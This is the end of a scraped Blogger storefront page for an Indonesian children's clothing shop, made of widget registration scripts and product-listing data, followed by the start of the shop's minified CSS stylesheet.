'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '657233595061276545', 'title': 'kaos doraemon dora biru (1-6)', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY72cdpOodS2ZTT9O2TdZ0FQ-YlpwA:1769365332909', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY72cdpOodS2ZTT9O2TdZ0FQ-YlpwA:1769365332909', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css
body_size: 8906
content:
::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}body.input,input[type=text],select,textarea{-webkit-appearance:none}[type=search]{-webkit-appearance:none;outline-offset:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:.25em}html{box-sizing:border-box}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template,.quickedit,.thread-toggle,.edit-post,.item-control,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links,.navbar,.blog-feeds,.feed-links,#backlinks-container,a.home-link,.blog-mobile-link,.simpleCart_items sp,.comments .loadmore,.menu-kiri_xnxx .widget-title,.dropdown-content1 .widget-title,.blogpedia-bayar,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.link-right .widget-title h3,.comments .comments-content .continue,.tokopedia_body .separator:nth-child(1){display:none}[hidden]{display:none}.async-hide{opacity:0!important}.CSS_LIGHTBOX{z-index:999999!important}strong,b{font-weight:bold}cite,em,i{font-style:italic}a img{border:0;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:90%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:black}.tokopedia_body .separator &gt;a,.tokopedia_body .separator &gt;span{margin-left:0!important}h1,h2,h3,h4,h5,h6{margin:0}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}blockquote{background:#fff7e2;color:#8b6f32;margin:2em 0;padding:1em 1em;font-style:normal;font-size:12px;border:1px solid #e6b138;border-radius:2px}table{max-width:100%;width:100%;margin:0}table{border-collapse:collapse;border-spacing:0}table,img{max-width:100%;height:auto}iframe{max-width:100%}.tokopedia_body table td{border:0;padding:5px 0 10px;text-align:left}.clear{clear:both}.clear:after{visibility:hidden;display:block;font-size:0;content:&quot;&quot;clear:both;height:0}.owl-stage-outer{position:relative;overflow:hidden}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-xnxx-porn:after{content:&quot;.&quot;display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-xnxx-porn{position:relative;overflow:hidden}.owl-carousel .owl-item img{display:block;width:100%}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=&quot;&quot;]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.hide{display:none!important;position:fixed!important;top:-99999999px!important;left:-99999999px!important;z-index:-9999!important;opacity:0!important;visibility:hidden!important}*,::after,::before{box-sizing:inherit}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}body{margin:0;padding:0;text-align:left}.plus,.min{cursor:pointer}.tokopedia_wrappper{display:block;width:960px;margin:0 auto}#tokopedia_wrapper{background:transparent;width:100%;float:left;max-width:100%;margin:0 0 10px}#wrapper{max-width:1300px;margin:0 auto;padding:100px 30px 30px;overflow:hidden;box-sizing:border-box}.header h1.title,.header p.title{margin:0;text-transform:uppercase;padding:9px 0}.header .description{margin:-10px 0 4px 0;padding:0;font-size:.7em;display:none}.header img{height:auto}.post-judul-search span{line-height:22px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia_search-content{max-height:450px;width:100%;position:fixed;overflow-y:scroll;outline:0;background:#fff;border-radius:0 0 8px 8px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;padding:16px;margin-top:3px;transform:translate3d(0px,0px,0px)}h1.post-title{font-size:1.28571rem;line-height:24px;margin-bottom:.67em;font-weight:700}h2.post-title{font-weight:normal;margin-bottom:4px;font-size:.86rem;color:rgba(49,53,59,0.96);max-width:100%;max-height:100%;text-overflow:ellipsis;overflow:hidden;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.post{position:relative;border-radius:8px}.harga_promo.show{display:block;margin-bottom:4px;font-size:.714286rem;color:rgba(49,53,59,0.44);text-decoration:line-through;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.produk_diskon.show{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;line-height:1.4;letter-spacing:normal;margin-bottom:4px;height:20px;padding:3px 4px 